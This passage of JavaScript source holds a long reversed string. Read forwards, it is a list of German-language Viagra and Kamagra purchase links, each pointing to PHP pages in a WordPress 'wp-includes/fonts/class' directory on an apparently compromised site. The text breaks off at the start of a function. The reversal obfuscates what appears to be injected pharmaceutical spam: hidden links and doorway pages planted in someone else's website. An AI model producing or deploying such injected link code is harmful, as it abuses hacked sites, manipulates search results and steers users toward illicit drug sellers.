>a/<gitsnüg enilno nefuak argaiV>"php.gitsneug-enilno-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp nefuak argaiV>"php.sierp-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer nefuak argaiV>"php.ierftpezer-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ow nefuak argaiV>"php.ow-nefuak-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<netsok argaiV>"php.netsok-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa red ni netsok argaiV>"php.ekehtopa-red-ni-netsok-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lagel argaiV>"php.lagel-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb lagel argaiV>"php.nelletseb-lagel-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni lagel argaiV>"php.dnalhcstued-ni-lagel-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak lagel argaiV>"php.tpezer-enho-nefuak-lagel-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tnemakidem argaiV>"php.tnemakidem-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak rennäm argaiV>"php.nefuak-renneam-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<githcilfpsgnubierhcsrev thcin argaiV>"php.githcilfpsgnubierhcsrev-thcin-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho argaiV>"php.tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho argaiV>"php.gnunhcer-fua-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued sua tpezer enho argaiV>"php.dnalhcstued-sua-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb tpezer enho argaiV>"php.nelletseb-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho argaiV>"php.dnalhcstued-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg tpezer enho argaiV>"php.gitsneug-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg tpezer enho argaiV>"php.nefuak-gitsneug-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa ni tpezer enho argaiV>"php.ekehtopa-ni-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ekehtopa ni tpezer enho argaiV>"php.nefuak-ekehtopa-ni-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa red ni tpezer enho argaiV>"php.ekehtopa-red-ni-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiV>"php.nefuak-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak tpezer enho argaiV>"php.dnalhcstued-nefuak-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno tpezer enho argaiV>"php.enilno-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer tpezer enho argaiV>"php.gnunhcer-tpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak etpezer enho argaiV>"php.nefuak-etpezer-enho-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno argaiV>"php.enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa enilno argaiV>"php.ekehtopa-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb enilno argaiV>"php.nelletseb-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nelletseb enilno argaiV>"php.gnunhcer-fua-tpezer-enho-nelletseb-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nelletseb enilno argaiV>"php.gitsneug-tpezer-enho-nelletseb-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno argaiV>"php.ierftpezer-nelletseb-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ynamreg enilno argaiV>"php.ynamreg-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno argaiV>"php.nefuak-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg nefuak enilno argaiV>"php.gitsneug-nefuak-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno argaiV>"php.tpezer-enho-nefuak-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nefuak enilno argaiV>"php.gitsneug-tpezer-enho-nefuak-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer nefuak enilno argaiV>"php.ierftpezer-nefuak-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho enilno argaiV>"php.tpezer-enho-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tpezer enho enilno argaiV>"php.nefuak-tpezer-enho-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer enilno argaiV>"php.nefuak-ierftpezer-enilno-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro argaiV>"php.yllej-laro-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanigiro argaiV>"php.lanigiro-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb lanigiro argaiV>"php.nelletseb-lanigiro-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho lanigiro argaiV>"php.tpezer-enho-lanigiro-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp lanigiro argaiV>"php.sierp-lanigiro-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer lanigiro argaiV>"php.ierftpezer-lanigiro-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro argaiV>"php.nefuak-ierftpezer-lanigiro-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rezifp argaiV>"php.rezifp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 rezifp argaiV>"php.gm001-rezifp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 rezifp argaiV>"php.kceuts-4-sierp-gm001-rezifp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb rezifp argaiV>"php.nelletseb-rezifp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak rezifp argaiV>"php.nefuak-rezifp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno rezifp argaiV>"php.nefuak-enilno-rezifp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp rezifp argaiV>"php.sierp-rezifp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer rezifp argaiV>"php.ierftpezer-rezifp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ellip argaiV>"php.ellip-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nellip argaiV>"php.nellip-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak nellip argaiV>"php.nefuak-nellip-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lettimznetop argaiV>"php.lettimznetop-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp argaiV>"php.sierp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued sierp argaiV>"php.dnalhcstued-sierp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<esierp argaiV>"php.esierp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa esierp argaiV>"php.ekehtopa-esierp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued esierp argaiV>"php.dnalhcstued-esierp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp argaiV>"php.hcielgrevsierp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer hcielgrevsierp argaiV>"php.ierftpezer-hcielgrevsierp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<trewsierp argaiV>"php.trewsierp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak trewsierp argaiV>"php.nefuak-trewsierp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanoisseforp argaiV>"php.lanoisseforp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm001 lanoisseforp argaiV>"php.sierp-gm001-lanoisseforp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer gm001 lanoisseforp argaiV>"php.ierftpezer-gm001-lanoisseforp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg lanoisseforp argaiV>"php.nefuak-gitsneug-lanoisseforp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gitsnüg lanoisseforp argaiV>"php.sierp-gitsneug-lanoisseforp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp argaiV>"php.dnalhcstued-ni-nefuak-lanoisseforp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno lanoisseforp argaiV>"php.nefuak-enilno-lanoisseforp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp lanoisseforp argaiV>"php.sierp-lanoisseforp-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno tpezer argaiV>"php.enilno-tpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiV>"php.ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa ierftpezer argaiV>"php.dnalhcstued-ekehtopa-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer argaiV>"php.dnalhcstued-sua-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiV>"php.nelletseb-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ekehtopa ni ierftpezer argaiV>"php.nefuak-ekehtopa-ni-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa red ni ierftpezer argaiV>"php.ekehtopa-red-ni-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiV>"php.nefuak-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa nefuak ierftpezer argaiV>"php.ekehtopa-nefuak-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiV>"php.dnalhcstued-nefuak-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa ni nefuak ierftpezer argaiV>"php.ekehtopa-ni-nefuak-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno ierftpezer argaiV>"php.nefuak-enilno-ierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<eierftpezer argaiV>"php.eierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rednäl eierftpezer argaiV>"php.redneal-eierftpezer-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnurefeil ellenhcs argaiV>"php.gnurefeil-ellenhcs-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa enilno esöires argaiV>"php.ekehtopa-enilno-eseoires-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb rehcis argaiV>"php.nelletseb-rehcis-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak rehcis argaiV>"php.nefuak-rehcis-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak enilno rehcis argaiV>"php.nefuak-enilno-rehcis-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lifanedlis argaiV>"php.lifanedlis-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tfos argaiV>"php.tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg tfos argaiV>"php.nefuak-gitsneug-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sbat tfos argaiV>"php.sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 sbat tfos argaiV>"php.gm001-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp  gm001 sbat tfos argaiV>"php.sierp-gm001-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm001 sbat tfos argaiV>"php.nefuak-gm001-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak sbat tfos argaiV>"php.nefuak-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp sbat tfos argaiV>"php.sierp-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno sierp sbat tfos argaiV>"php.enilno-sierp-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp sbat tfos argaiV>"php.hcielgrevsierp-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer sbat tfos argaiV>"php.ierftpezer-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni ierftpezer sbat tfos argaiV>"php.dnalhcstued-ni-ierftpezer-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer sbat tfos argaiV>"php.nefuak-ierftpezer-sbat-tfos-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<evitca repus argaiV>"php.evitca-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued evitca repus argaiV>"php.dnalhcstued-evitca-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak evitca repus argaiV>"php.nefuak-evitca-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sulp evitca repus argaiV>"php.sulp-evitca-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak sulp evitca repus argaiV>"php.nefuak-sulp-evitca-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp evitca repus argaiV>"php.sierp-evitca-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho sierp evitca repus argaiV>"php.tpezer-enho-sierp-evitca-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiV>"php.ierftpezer-evitca-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<vitka repus argaiV>"php.vitka-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak vitka repus argaiV>"php.nefuak-vitka-repus-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<telbat argaiV>"php.telbat-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak telbat argaiV>"php.nefuak-telbat-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ettelbat argaiV>"php.ettelbat-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbat argaiV>"php.nettelbat-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rennäm rüf nettelbat argaiV>"php.renneam-reuf-nettelbat-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak nettelbat argaiV>"php.nefuak-nettelbat-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp nettelbat argaiV>"php.sierp-nettelbat-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<fuakrev argaiV>"php.fuakrev-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuakrev argaiV>"php.nefuakrev-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnasrev argaiV>"php.dnasrev-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopadnasrev argaiV>"php.ekehtopadnasrev-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<rezifp nov argaiV>"php.rezifp-nov-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tetsok saw argaiV>"php.tetsok-saw-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<reuet eiw argaiV>"php.reuet-eiw-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ow argaiV>"php.nelletseb-ow-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ow argaiV>"php.nefuak-ow-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb tenretni srebü argaiV>"php.nelletseb-tenretni-srebeu-argaiv/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nitexopad ssugrenemas regitiezroV>"php.nitexopad-ssugrenemas-regitiezrov/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ygilirp tnemakidem ssugrenemas regitiezroV>"php.ygilirp-tnemakidem-ssugrenemas-regitiezrov/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<artivel tetsok saW>"php.artivel-tetsok-saw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv tetsok saW>"php.argaiv-tetsok-saw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer fua argaiv tetsok saW>"php.tpezer-fua-argaiv-tetsok-saw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg argaiv tetsok saW>"php.akireneg-argaiv-tetsok-saw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa red ni argaiv tetsok saW>"php.ekehtopa-red-ni-argaiv-tetsok-saw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer tim argaiv tetsok saW>"php.tpezer-tim-argaiv-tetsok-saw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv sehcilbieW>"php.argaiv-sehcilbiew/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv nam tmmokeb eiW>"php.argaiv-nam-tmmokeb-eiw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv na hci emmok eiW>"php.argaiv-na-hci-emmok-eiw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv na nam tmmok eiW>"php.argaiv-na-nam-tmmok-eiw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa red ni silaic tsi reuet eiW>"php.ekehtopa-red-ni-silaic-tsi-reuet-eiw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv tsi reuet eiW>"php.argaiv-tsi-reuet-eiw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv tetsok leiv eiW>"php.argaiv-tetsok-leiv-eiw/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv hci emmokeb oW>"php.ierftpezer-argaiv-hci-emmokeb-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv nam tmmokeb oW>"php.argaiv-nam-tmmokeb-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<reh argaiv nam tmmokeb oW>"php.reh-argaiv-nam-tmmokeb-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho reh argaiv nam tmmokeb oW>"php.tpezer-enho-reh-argaiv-nam-tmmokeb-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbig oW>"php.ierftpezer-argaiv-se-tbig-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiv tsi oW>"php.hcilfueakrev-ierf-argaiv-tsi-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer argaiv tsi oW>"php.ierftpezer-argaiv-tsi-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak yllej laro argamak hci nnak oW>"php.nefuak-yllej-laro-argamak-hci-nnak-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv hci nnak oW>"php.nefuak-argaiv-hci-nnak-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv hci nnak oW>"php.nefuak-tpezer-enho-argaiv-hci-nnak-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv nam nnak oW>"php.nefuak-argaiv-nam-nnak-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiv nam nnak oW>"php.tpezer-enho-nefuak-argaiv-nam-nnak-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnak oW>"php.nefuak-tpezer-enho-argaiv-nam-nnak-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak oW>"php.nefuak-ierftpezer-argaiv-nam-nnak-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv hci efuak oW>"php.argaiv-hci-efuak-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb argaiv oW>"php.nelletseb-argaiv-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv oW>"php.nefuak-argaiv-ow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv nam tmmokeb rehoW>"php.argaiv-nam-tmmokeb-rehow/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro argamak>"php.1-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb yllej laro argamak>"php.1-nelletseb-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno yllej laro argamak>"php.enilno-yllej-laro-argamak/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<spohs etrewsnelhefpme plehsnem>"php.spohs-etrewsnelhefpme-plehsnem/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<';

const count = 10;

function site2() {
